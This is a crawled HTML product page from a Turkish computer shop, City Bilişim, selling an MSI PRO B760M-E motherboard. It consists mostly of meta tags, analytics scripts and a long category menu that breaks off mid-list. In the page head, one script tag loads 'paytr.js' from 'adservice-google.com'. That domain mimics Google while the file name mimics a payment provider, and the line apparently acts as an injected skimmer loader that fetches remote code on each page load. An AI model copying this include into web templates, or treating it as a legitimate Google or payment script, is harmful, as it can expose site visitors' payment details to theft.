

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/msi-pro-b760m-e-ddr4-4800mhz-oc-hdmi-m-2-matx-1700p
body_size: 52475
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202304/63e1fb528db594.09400585_mpfnohqilejkg.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/msi-pro-b760m-e-ddr4-4800mhz-oc-hdmi-m-2-matx-1700p">
<meta property="og:type" content="website">
<meta property="og:title" content="MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202304/63e1fb528db594.09400585_mpfnohqilejkg.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202304/63e1fb528db594.09400585_mpfnohqilejkg.jpg">
<meta property="product:brand" content="Msi">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="7381.61">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="AAAA43MSI0036">
<meta property="product:item_group_id" content="AAAA43MSI0036">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202304/63e1fb528db594.09400585_mpfnohqilejkg.jpg"
       ],
      "description": "MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "AAAA43MSI0036",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Msi"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/msi-pro-b760m-e-ddr4-4800mhz-oc-hdmi-m-2-matx-1700p",
        "priceCurrency": "TL",
        "price": "7381.61",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/msi-pro-b760m-e-ddr4-4800mhz-oc-hdmi-m-2-matx-1700p-urun20714.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P',
          'id': 'AAAA43MSI0036',
          'price': '7381.6075',
          'brand': 'Msi',
          'currency': 'TRY',
          'category': 'Bilgisayar Bileşenleri/Anakartlar'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['20714'],
content_type: 'product',
value: 7381.61,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 493419661 -->
<!-- LSTR: 181629682 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/6c1d830985578942f351db665c957758197da6b6.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=810289118" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=5782" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=4607" /><script src="include/imod/core/taksit/taksit.js?ref=5942"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=6101" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" 